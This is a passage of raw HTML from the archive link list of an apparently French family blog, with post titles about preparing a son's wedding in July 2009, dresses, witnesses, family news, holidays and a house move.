pr&eacute;paratifs reprennent !!!</a><BR><a href=317694-Vacances----.aspx alt="" style="font-size: 10px;">Vacances !!!</a><BR><a href=317693-Souvenir-des-vacances-&agrave--Menton-.aspx alt="" style="font-size: 10px;">Souvenir des vacances &agrave; Menton.</a><BR><a href=317459-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=316218-Au-revoir-&agrave--bient&ocirc-t----.aspx alt="" style="font-size: 10px;">Au revoir &agrave; bient&ocirc;t !!!</a><BR><a href=316084-5500-Visites----.aspx alt="" style="font-size: 10px;">5500 Visites !!!</a><BR><a href=316004-Petit-doute----.aspx alt="" style="font-size: 10px;">Petit doute !!!</a><BR><a href=315324-Vacances---.aspx alt="" style="font-size: 10px;">Vacances !!</a><BR><a href=314448-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=314447-Super---.aspx alt="" style="font-size: 10px;">Super !!</a><BR><a href=314446-Le-porteur-d-alliances----.aspx alt="" style="font-size: 10px;">Le porteur d'alliances !!!</a><BR><a href=314444-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=314443-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=314169-Les-pr&eacute-paratifs-continuent----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs continuent !!!</a><BR><a href=313816-Grande-Nouvelle----.aspx alt="" style="font-size: 10px;">Grande Nouvelle !!!</a><BR><a href=313110-La-gal&egrave-re----.aspx alt="" style="font-size: 10px;">La gal&egrave;re !!!</a><BR><a href=313044-Figurines----.aspx alt="" style="font-size: 10px;">Figurines !!!</a><BR><a href=313043-Les-Noeuds-voitures----.aspx alt="" style="font-size: 10px;">Les Noeuds voitures !!!</a><BR><a href=313042-Noeuds-suite-et-fin-----.aspx alt="" style="font-size: 10px;">Noeuds suite et fin !!!!</a><BR><a href=312915-L-entr&eacute-e-et-la-sortie-de-l-Eglise----.aspx alt="" style="font-size: 10px;">L'entr&eacute;e et la sortie de l'Eglise !!!</a><BR><a href=312914-Le-choix-des-t&eacute-moins-est-important----.aspx alt="" style="font-size: 10px;">Le choix des t&eacute;moins est important !!!</a><BR><a href=312913-Le-mariage-civil----.aspx alt="" style="font-size: 10px;">Le mariage civil !!!</a><BR><a href=312825-365-Jours----.aspx alt="" style="font-size: 10px;">365 Jours !!!</a><BR><a href=312280-La-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">La corbeille de drag&eacute;es !!!</a><BR><a href=312279-La-pi&egrave-ce-mont&eacute-e.aspx alt="" style="font-size: 10px;">La pi&egrave;ce mont&eacute;e</a><BR><a href=312277-Le-buffet---.aspx alt="" style="font-size: 10px;">Le buffet !!</a><BR><a href=312274-La-voiture-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">La voiture des mari&eacute;s</a><BR><a href=312268-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312267-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312266-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312103-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312102-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312035-Photo----Le-mari&eacute--et-sa-maman-avant-le-d&eacute-part-.aspx alt="" style="font-size: 10px;">Photo !! Le mari&eacute; et sa maman avant le d&eacute;part.</a><BR><a href=311955--Jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;"> Jour &quot;J&quot;</a><BR><a href=311780-Robe-du-4-Juillet-.aspx alt="" style="font-size: 10px;">Robe du 4 Juillet.</a><BR><a href=311671-Pr&eacute-paratifs-du-4-juillet-----Stress------------.aspx alt="" style="font-size: 10px;">Pr&eacute;paratifs du 4 juillet !!! Stress !!!!!!!!!!!</a><BR><a href=310752-J--7-Oph&eacute-lie-et-Laurent-.aspx alt="" style="font-size: 10px;">J- 7 Oph&eacute;lie et Laurent.</a><BR><a href=310747-Compteurs-visites----.aspx alt="" style="font-size: 10px;">Compteurs visites !!!</a><BR><a href=310421-&quot--Yvon-&quot-.aspx alt="" style="font-size: 10px;">&quot; Yvon &quot;</a><BR><a href=309733-Robe-d-El&eacute-na----.aspx alt="" style="font-size: 10px;">Robe d'El&eacute;na !!!</a><BR><a href=309401-Le-21-06-2009.aspx alt="" style="font-size: 10px;">Le 21.06.2009</a><BR><a href=309385-Photophores------.aspx alt="" style="font-size: 10px;">Photophores !!!!!</a><BR><a href=309371-Noms-des-tables-ok-.aspx alt="" style="font-size: 10px;">Noms des tables ok.</a><BR><a href=309274-Nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Nouvelles de ma robe !!!</a><BR><a href=308716-Loulou-le-09-06-2009-.aspx alt="" style="font-size: 10px;">Loulou le 09.06.2009.</a><BR><a href=308715-Un-peu-tristounette----.aspx alt="" style="font-size: 10px;">Un peu tristounette !!!</a><BR><a href=308559-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=308397-R&eacute-ponses-de-mes-&quot-t&eacute-mouines&quot-.aspx alt="" style="font-size: 10px;">R&eacute;ponses de mes &quot;t&eacute;mouines&quot;</a><BR><a href=308277-Avec-les-hommes----.aspx alt="" style="font-size: 10px;">Avec les hommes !!!</a><BR><a href=308276-Tout-le-monde-est-l&agrave-----.aspx alt="" style="font-size: 10px;">Tout le monde est l&agrave; !!!</a><BR><a href=308275-Mon-&quot-&eacute-quipe&quot--pour-le-jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;">Mon &quot;&eacute;quipe&quot; pour le jour &quot;J&quot;</a><BR><a href=307480-La-famille-s-agrandie-----------.aspx alt="" style="font-size: 10px;">La famille s'agrandie !!!!!!!!!!</a><BR><a href=307370-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=307366-Visite-de-Soso----Un-coucou-avant-de-repartir-au-Maroc-.aspx alt="" style="font-size: 10px;">Visite de Soso !!!Un coucou avant de repartir au Maroc </a><BR><a href=307350-Po&egrave-me-de-Dylan.aspx alt="" style="font-size: 10px;">Po&egrave;me de Dylan</a><BR><a href=307345-Super-g&acirc-t&eacute-e----.aspx alt="" style="font-size: 10px;">Super g&acirc;t&eacute;e !!!</a><BR><a href=307260-Dimanche--7-Juin-2009----.aspx alt="" style="font-size: 10px;">Dimanche  7 Juin 2009 !!!</a><BR><a href=306726-Et-cela-se-confirme----.aspx alt="" style="font-size: 10px;">Et cela se confirme !!!</a><BR><a href=306581-Laurence----.aspx alt="" style="font-size: 10px;">Laurence !!!</a><BR><a href=306578--The-robe----.aspx alt="" style="font-size: 10px;"> The robe !!!</a><BR><a href=306429-Cha&icirc-ne-de-l-amiti&eacute-----.aspx alt="" style="font-size: 10px;">Cha&icirc;ne de l'amiti&eacute; !!!</a><BR><a href=305903-Dimanche-31-Mai-2009-.aspx alt="" style="font-size: 10px;">Dimanche 31 Mai 2009.</a><BR><a href=305887-Plus-vite-----------.aspx alt="" style="font-size: 10px;">Plus vite !!!!!!!!!!</a><BR><a href=305877-Tristesse------.aspx alt="" style="font-size: 10px;">Tristesse !!!!!</a><BR><a href=305762-Horoscope-du-30-05-2009-.aspx alt="" style="font-size: 10px;">Horoscope du 30.05.2009.</a><BR><a href=305591-VIERGE-horoscope-du-29-05-2009----.aspx alt="" style="font-size: 10px;">VIERGE horoscope du 29.05.2009 !!!</a><BR><a href=305360-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;">Harmonie et Thomas.</a><BR><a href=304531-Un-coucou-rapide----.aspx alt="" style="font-size: 10px;">Un coucou rapide !!!</a><BR><a href=302889-Tenue-de-Laurent-au-complet----.aspx alt="" style="font-size: 10px;">Tenue de Laurent au complet !!!</a><BR><a href=302887-Gourmandise----.aspx alt="" style="font-size: 10px;">Gourmandise !!!</a><BR><a href=302465-A-la-demande-de-SOSO---.aspx alt="" style="font-size: 10px;">A la demande de SOSO !!</a><BR><a href=301913-G&icirc-tes----.aspx alt="" style="font-size: 10px;">G&icirc;tes !!!</a><BR><a href=301597-Un-grand-merci-&agrave--Virginie-future-mari&eacute-e-du-9-05-2009---.aspx alt="" style="font-size: 10px;">Un grand merci &agrave; Virginie future mari&eacute;e du 9.05.2009 !!</a><BR><a href=301582-Faire-part-ouvert--et-carton-d-invitation-.aspx alt="" style="font-size: 10px;">Faire-part ouvert  et carton d'invitation.</a><BR><a href=301581-En-exclusivit&eacute-----.aspx alt="" style="font-size: 10px;">En exclusivit&eacute; !!!</a><BR><a href=301515-Loulou-et-son-chapeau----.aspx alt="" style="font-size: 10px;">Loulou et son chapeau !!!</a><BR><a href=301513--1-er-Mai--journ&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;"> 1 er Mai, journ&eacute;e d&eacute;tente !!!</a><BR><a href=301466-Mon-premier-muguet---.aspx alt="" style="font-size: 10px;">Mon premier muguet !!</a><BR><a href=301457-Bon-1-er-Mai----.aspx alt="" style="font-size: 10px;">Bon 1 er Mai !!!</a><BR><a href=301456-F&ecirc-te-du-travail----.aspx alt="" style="font-size: 10px;">F&ecirc;te du travail !!!</a><BR><a href=301350-Bosville----.aspx alt="" style="font-size: 10px;">Bosville !!!</a><BR><a href=301349-Ma-famille---.aspx alt="" style="font-size: 10px;">Ma famille !!</a><BR><a href=301348-Le-&quot--Bon-G&eacute-nie-&quot-.aspx alt="" style="font-size: 10px;">Le &quot; Bon G&eacute;nie &quot;</a><BR><a href=301347-Tr&egrave-s-heureuse----.aspx alt="" style="font-size: 10px;">Tr&egrave;s heureuse !!!</a><BR><a href=301158-Mon-papa----.aspx alt="" style="font-size: 10px;">Mon papa !!!</a><BR><a href=301156-Ma-famille----.aspx alt="" style="font-size: 10px;">Ma famille !!!</a><BR><a href=301146-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=300136-Gerberoy-suite---.aspx alt="" style="font-size: 10px;">Gerberoy suite !!</a><BR><a href=300135-Gerberoy----.aspx alt="" style="font-size: 10px;">Gerberoy !!!</a><BR><a href=299743-Petit-r&eacute-capitulatif-&agrave--63-semaines-et-5-jours----.aspx alt="" style="font-size: 10px;">Petit r&eacute;capitulatif &agrave; 63 semaines et 5 jours !!!</a><BR><a href=299518-Un-dimanche-d-exception----.aspx alt="" style="font-size: 10px;">Un dimanche d'exception !!!</a><BR><a href=299517-Le-19-04-2009-----Les-Noeuds--.aspx alt="" style="font-size: 10px;">Le 19.04.2009 !!! Les Noeuds. </a><BR><a href=299516-Apr&egrave-s-midi-Noeuds----.aspx alt="" style="font-size: 10px;">Apr&egrave;s-midi Noeuds !!!</a><BR><a href=299515-Visite-de-Sophie-ma-&quot-t&eacute-mouine&quot---le-19-04-2009-.aspx alt="" style="font-size: 10px;">Visite de Sophie ma &quot;t&eacute;mouine&quot;. le 19.04.2009.</a><BR><a href=298313-G&acirc-teau-de-P&acirc-ques----.aspx alt="" style="font-size: 10px;">G&acirc;teau de P&acirc;ques !!!</a><BR><a href=298116-Joyeuses-P&acirc-ques----.aspx alt="" style="font-size: 10px;">Joyeuses P&acirc;ques !!!</a><BR><a href=298032-Petit-rappel.aspx alt="" style="font-size: 10px;">Petit rappel</a><BR><a href=297734-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=297729-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297724-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297721-En-famille------Discussion-de-l-organisation-du-mariage--.aspx alt="" style="font-size: 10px;">En famille !!! (Discussion de l'organisation du mariage).</a><BR><a href=297225-Les-Drag&eacute-es.aspx alt="" style="font-size: 10px;">Les Drag&eacute;es</a><BR><a href=297221-Juste-par-gourmandise------.aspx alt="" style="font-size: 10px;">Juste par gourmandise  !!!!</a><BR><a href=297220-Ch&acirc-teau-blanc-&agrave--Gisors-.aspx alt="" style="font-size: 10px;">Ch&acirc;teau blanc &agrave; Gisors.</a><BR><a href=297092-L-emmerdeuse-anonyme-----.aspx alt="" style="font-size: 10px;">L'emmerdeuse anonyme !!!!</a><BR><a href=297090-Terminer----------.aspx alt="" style="font-size: 10px;">Terminer !!!!!!!!!</a><BR><a href=297076-Le-jardin-.aspx alt="" style="font-size: 10px;">Le jardin.</a><BR><a href=297074-Les-dix-r&egrave-gles-d-or-de-la-vie-de-couple--.aspx alt="" style="font-size: 10px;">Les dix r&egrave;gles d'or de la vie de couple !</a><BR><a href=297029-Anniversaire-d-Eliane-.aspx alt="" style="font-size: 10px;">Anniversaire d'Eliane.</a><BR><a href=297011-Dans-trois-mois----.aspx alt="" style="font-size: 10px;">Dans trois mois !!!</a><BR><a href=296999-Les-t&eacute-moins-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Les t&eacute;moins &agrave; la chapelle !!!</a><BR><a href=296998-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296737-Le-Futur-Papa----.aspx alt="" style="font-size: 10px;">Le Futur Papa !!!</a><BR><a href=296733-Ceci-n-est-pas-un-&quot--Poisson-d-Avril-&quot-.aspx alt="" style="font-size: 10px;">Ceci n'est pas un &quot; Poisson d'Avril &quot;</a><BR><a href=296050-Bouquet-suite----.aspx alt="" style="font-size: 10px;">Bouquet suite !!!</a><BR><a href=296046-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=296042-Une-id&eacute-e----.aspx alt="" style="font-size: 10px;">Une id&eacute;e !!!</a><BR><a href=296022-Message-&agrave--ma-Demoiselle-d-Honneur--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message &agrave; ma Demoiselle d'Honneur (l'inconnue) !!!</a><BR><a href=295777-Rien-que-pour-le-plaisir----.aspx alt="" style="font-size: 10px;">Rien que pour le plaisir !!!</a><BR><a href=295775-Et-5-kilos-en-moins----.aspx alt="" style="font-size: 10px;">Et 5 kilos en moins !!!</a><BR><a href=295739-D&eacute-part-pour-le-Maroc----.aspx alt="" style="font-size: 10px;">D&eacute;part pour le Maroc !!!</a><BR><a href=295737-Bruno-.aspx alt="" style="font-size: 10px;">Bruno.</a><BR><a href=295736-Noeuds-pour-les-voitures----.aspx alt="" style="font-size: 10px;">Noeuds pour les voitures !!!</a><BR><a href=295519-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=295515-D-j-Patrick-----.aspx alt="" style="font-size: 10px;">D-j Patrick !!!!</a><BR><a href=295513--faire---part---nouvelles-----.aspx alt="" style="font-size: 10px;"> faire - part ( nouvelles) !!!</a><BR><a href=295371-Couture-----robe----.aspx alt="" style="font-size: 10px;">Couture !!! robe ???</a><BR><a href=295218-De-mes-nouvelles----.aspx alt="" style="font-size: 10px;">De mes nouvelles !!!</a><BR><a href=295217-La-puce----.aspx alt="" style="font-size: 10px;">La puce !!!</a><BR><a href=295215-El&eacute-na-.aspx alt="" style="font-size: 10px;">El&eacute;na.</a><BR><a href=294998-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=294995-Message-sp&eacute-cial-&agrave--l-inconnue----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial &agrave; l'inconnue !!!</a><BR><a href=294737-La-mairie-.aspx alt="" style="font-size: 10px;">La mairie.</a><BR><a href=294734-Nouvelles---------------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!!!!!!!!!!</a><BR><a href=294512-20-Mars-2009.aspx alt="" style="font-size: 10px;">20 Mars 2009</a><BR><a href=294439--A-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;"> A Harmonie et Thomas.</a><BR><a href=293471-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=292689-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292688-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292687-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292684-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292683-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292682-Rendez-vous-couture-----Robe----.aspx alt="" style="font-size: 10px;">Rendez-vous couture !!! Robe !!!</a><BR><a href=292597-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=290632-Moi-et-Daisy----.aspx alt="" style="font-size: 10px;">Moi et Daisy !!!</a><BR><a href=290631-Moi-----le-23-02-2009-.aspx alt="" style="font-size: 10px;">Moi !!! le 23.02.2009.</a><BR><a href=290468-Le-chauffeur-de-la-mari&eacute-e-----.aspx alt="" style="font-size: 10px;">Le chauffeur de la mari&eacute;e !!!!</a><BR><a href=290432-La-voiture-balai----.aspx alt="" style="font-size: 10px;">La voiture balai !!!</a><BR><a href=290430-Liste-des-invit&eacute-s----.aspx alt="" style="font-size: 10px;">Liste des invit&eacute;s !!!</a><BR><a href=290344-Carole----.aspx alt="" style="font-size: 10px;">Carole !!!</a><BR><a href=290290-Super-contente----.aspx alt="" style="font-size: 10px;">Super contente !!!</a><BR><a href=290058-Message-perso-&agrave--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message perso &agrave; l'inconnue !!!!</a><BR><a href=288889-Saint---Valentin------------.aspx alt="" style="font-size: 10px;">Saint - Valentin !!!!!!!!!!!</a><BR><a href=288698------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288697------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288695-Chapeau-ou-pas-----tel-est-la-question---.aspx alt="" style="font-size: 10px;">Chapeau ou pas !!! tel est la question ??</a><BR><a href=288563-Mariage-de-mon-fils-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de mon fils Laurent !!!</a><BR><a href=288035-Robe-suite----.aspx alt="" style="font-size: 10px;">Robe suite !!!</a><BR><a href=288034-Quelques-nouveaux-mod&egrave-les-de-robes----.aspx alt="" style="font-size: 10px;">Quelques nouveaux mod&egrave;les de robes !!!</a><BR><a href=288033-Un-autre-mod&egrave-le---.aspx alt="" style="font-size: 10px;">Un autre mod&egrave;le !!</a><BR><a href=288032-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=288029-Un-bon-dimanche----.aspx alt="" style="font-size: 10px;">Un bon dimanche !!!</a><BR><a href=287521-3000--visiteurs----.aspx alt="" style="font-size: 10px;">3000  visiteurs !!!</a><BR><a href=287517-Merveilleuse-nouvelle----.aspx alt="" style="font-size: 10px;">Merveilleuse nouvelle !!!</a><BR><a href=287515-Sophie-ma-t&eacute-mouine----.aspx alt="" style="font-size: 10px;">Sophie ma t&eacute;mouine !!!</a><BR><a href=287438-03-02-2008.aspx alt="" style="font-size: 10px;">03.02.2008</a><BR><a href=287436-Soir&eacute-e-du-03-02-2008-.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 03.02.2008.</a><BR><a href=287003-46-ans------H&eacute--oui-le-jour-des-cr&ecirc-pes-----.aspx alt="" style="font-size: 10px;">46 ans !!!! H&eacute; oui le jour des cr&ecirc;pes !!!!</a><BR><a href=286459-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=286458-Anniversaire-de-Bruno----.aspx alt="" style="font-size: 10px;">Anniversaire de Bruno !!!</a><BR><a href=285503-Bijoux-----.aspx alt="" style="font-size: 10px;">Bijoux !!!!</a><BR><a href=285501-Le-7-F&eacute-vrier-salon-du-mariage-de-Saint--Marcel-.aspx alt="" style="font-size: 10px;">Le 7 F&eacute;vrier salon du mariage de Saint  Marcel.</a><BR><a href=285497-Coucou-me-revoila----.aspx alt="" style="font-size: 10px;">Coucou me revoila !!!</a><BR><a href=284518-Juste-pour-le-plaisir.aspx alt="" style="font-size: 10px;">Juste pour le plaisir</a><BR><a href=283571-Le-retour-de-Fanfan----.aspx alt="" style="font-size: 10px;">Le retour de Fanfan !!!</a><BR><a href=282909-Mariage-en-vue------.aspx alt="" style="font-size: 10px;">Mariage en vue !!!!!</a><BR><a href=282908-El&eacute-na----.aspx alt="" style="font-size: 10px;">El&eacute;na !!!</a><BR><a href=282803--Achats-de-2009-.aspx alt="" style="font-size: 10px;"> Achats de 2009.</a><BR><a href=282801-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=282799-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=281508-Fin-de-2008-bonjour-2009----.aspx alt="" style="font-size: 10px;">Fin de 2008 bonjour 2009 !!!</a><BR><a href=281137-R&eacute-sultats-du-petit-Jeu-du-21-11-2008----------.aspx alt="" style="font-size: 10px;">R&eacute;sultats du petit Jeu du 21.11.2008 !!!!!!!!!</a><BR><a href=281083-Le-cadeau-de-Sophie-.aspx alt="" style="font-size: 10px;">Le cadeau de Sophie.</a><BR><a href=280954-A-Soso----.aspx alt="" style="font-size: 10px;">A Soso !!!</a><BR><a href=280885-Ma-t&eacute-mouine-Sophie----.aspx alt="" style="font-size: 10px;">Ma t&eacute;mouine Sophie !!!</a><BR><a href=280530-Le-sapin-suite-et-fin-.aspx alt="" style="font-size: 10px;">Le sapin suite et fin.</a><BR><a href=280528-Le-sapin----.aspx alt="" style="font-size: 10px;">Le sapin !!!</a><BR><a href=280143-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=279566-Un-joli-texte-.aspx alt="" style="font-size: 10px;">Un joli texte.</a><BR><a href=279543-No&euml-l----.aspx alt="" style="font-size: 10px;">No&euml;l !!!</a><BR><a href=279506-Bien-avanc&eacute---.aspx alt="" style="font-size: 10px;">Bien avanc&eacute; .</a><BR><a href=279504-Mon-beau-sapin----.aspx alt="" style="font-size: 10px;">Mon beau sapin !!!</a><BR><a href=279399-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279398-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279397-La-cuisine----.aspx alt="" style="font-size: 10px;">La cuisine !!!</a><BR><a href=279396-Nouvelle-vie-.aspx alt="" style="font-size: 10px;">Nouvelle vie.</a><BR><a href=279214-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=278708-A-bient&ocirc-t-.aspx alt="" style="font-size: 10px;">A bient&ocirc;t.</a><BR><a href=278706-Zut--Zut----.aspx alt="" style="font-size: 10px;">Zut, Zut !!!</a><BR><a href=278703-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=278597-En-bref-----lol-----.aspx alt="" style="font-size: 10px;">En bref !!!(lol) !!!</a><BR><a href=278593-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278591-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278589-Les-gants-----.aspx alt="" style="font-size: 10px;">Les gants ????</a><BR><a href=278174-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278173-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278171-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=278060-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278058-Petite-escapade----.aspx alt="" style="font-size: 10px;">Petite escapade !!!</a><BR><a href=277178-Que-de-visites----.aspx alt="" style="font-size: 10px;">Que de visites !!!</a><BR><a href=277176-No&euml-l-approche----.aspx alt="" style="font-size: 10px;">No&euml;l approche !!!</a><BR><a href=277064-Rendez-vous-couture-.aspx alt="" style="font-size: 10px;">Rendez-vous couture.</a><BR><a href=276571-La-coiffure----.aspx alt="" style="font-size: 10px;">La coiffure !!!</a><BR><a href=276344-Dylan-11-ans-.aspx alt="" style="font-size: 10px;">Dylan 11 ans.</a><BR><a href=275987-Et-voila-l-inconnue-a-encore-frapper----.aspx alt="" style="font-size: 10px;">Et voila l'inconnue a encore frapper !!!</a><BR><a href=275984-2150-------visites-.aspx alt="" style="font-size: 10px;">2150 ??? ( visites)</a><BR><a href=275954-Vins-le-choix-est-fait----.aspx alt="" style="font-size: 10px;">Vins le choix est fait !!!</a><BR><a href=275952-R&eacute-sultat-d-un-petit-test---Quelle-mari&eacute-e-je-serais-le-jour-J-.aspx alt="" style="font-size: 10px;">R&eacute;sultat d'un petit test : Quelle mari&eacute;e je serais le jour J.</a><BR><a href=275898-Petit-jeu-----.aspx alt="" style="font-size: 10px;">Petit jeu !!!!</a><BR><a href=275861-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=275779-R&eacute-gime----.aspx alt="" style="font-size: 10px;">R&eacute;gime !!!</a><BR><a href=275778-Chocolats----.aspx alt="" style="font-size: 10px;">Chocolats !!!</a><BR><a href=275697-Ma-Soso----.aspx alt="" style="font-size: 10px;">Ma Soso !!!</a><BR><a href=274413-Message-pour-Christine----.aspx alt="" style="font-size: 10px;">Message pour Christine !!!</a><BR><a href=273653-Paroisse-&quot--Le-plateau-d-Etr&eacute-pagny-&quot-.aspx alt="" style="font-size: 10px;">Paroisse &quot; Le plateau d'Etr&eacute;pagny &quot;</a><BR><a href=273292-Absente-.aspx alt="" style="font-size: 10px;">Absente.</a><BR><a href=273287-Journ&eacute-e-famille----.aspx alt="" style="font-size: 10px;">Journ&eacute;e famille !!!</a><BR><a href=273283-Un-r&eacute-gal----.aspx alt="" style="font-size: 10px;">Un r&eacute;gal !!!</a><BR><a href=272193-Machine-&agrave--pain----.aspx alt="" style="font-size: 10px;">Machine &agrave; pain !!!</a><BR><a href=272186-De-l-occupation-en-perspective----.aspx alt="" style="font-size: 10px;">De l'occupation en perspective !!!</a><BR><a href=271661-Pr&eacute-paration-du-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=270780-Salon-du-Mariage-.aspx alt="" style="font-size: 10px;">Salon du Mariage.</a><BR><a href=270445-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=270192-Automne----.aspx alt="" style="font-size: 10px;">Automne !!!</a><BR><a href=269986-Vacances-----------.aspx alt="" style="font-size: 10px;">Vacances !!!!!!!!!!</a><BR><a href=269973-1800-visiteurs------------.aspx alt="" style="font-size: 10px;">1800 visiteurs  !!!!!!!!!!</a><BR><a href=269971--coucou--&agrave--Brigitte-la-cousine-de-Bruno-.aspx alt="" style="font-size: 10px;"> coucou  &agrave; Brigitte la cousine de Bruno.</a><BR><a href=269800-Soir&eacute-e-en-famille----.aspx alt="" style="font-size: 10px;">Soir&eacute;e en famille !!!</a><BR><a href=269749-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269747-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269746-Photos--d-El&eacute-na.aspx alt="" style="font-size: 10px;">Photos  d'El&eacute;na</a><BR><a href=269745-El&eacute-na-----photos-.aspx alt="" style="font-size: 10px;">El&eacute;na !!! photos.</a><BR><a href=269557-Que-du-Bonheur-----F&eacute-licitations-aux-heureux-parents-.aspx alt="" style="font-size: 10px;">Que du Bonheur !!! F&eacute;licitations aux heureux parents.</a><BR><a href=269413-salon-du-mariage-.aspx alt="" style="font-size: 10px;">salon du mariage.</a><BR><a href=269154-Nouvelle-pensionnaire----.aspx alt="" style="font-size: 10px;">Nouvelle pensionnaire !!!</a><BR><a href=268891-Cette-fois-c-est-la-bonne----.aspx alt="" style="font-size: 10px;">Cette fois c'est la bonne !!!</a><BR><a href=268670-Tristesse-.aspx alt="" style="font-size: 10px;">Tristesse.</a><BR><a href=268212-Pas-mal----.aspx alt="" style="font-size: 10px;">Pas mal !!!</a><BR><a href=267775-Mariage-de-Marie-Jeanne-et-Jean---Pierre-.aspx alt="" style="font-size: 10px;">Mariage de Marie-Jeanne et Jean - Pierre.</a><BR><a href=267772-Que-de-souvenirs----.aspx alt="" style="font-size: 10px;">Que de souvenirs !!!</a><BR><a href=267656-Si-ont-veut-----hum--hum----------.aspx alt="" style="font-size: 10px;">Si ont veut !!! hum, hum !!!!!!!!!</a><BR><a href=267652-Les-faire---part----.aspx alt="" style="font-size: 10px;">Les faire - part !!!</a><BR><a href=267651-Repas-familial-.aspx alt="" style="font-size: 10px;">Repas familial.</a><BR><a href=265983-La-chapelle-.aspx alt="" style="font-size: 10px;">La chapelle.</a><BR><a href=265981-La-r&eacute-ception-.aspx alt="" style="font-size: 10px;">La r&eacute;ception.</a><BR><a href=265965-Vin-d-honneur----.aspx alt="" style="font-size: 10px;">Vin d'honneur !!!</a><BR><a href=265963-Chevalet-et-toile----.aspx alt="" style="font-size: 10px;">Chevalet et toile !!!</a><BR><a href=265853-Cadeau-de-M&eacute-d&eacute-ric----.aspx alt="" style="font-size: 10px;">Cadeau de M&eacute;d&eacute;ric !!!</a><BR><a href=265852-Visiteurs--.aspx 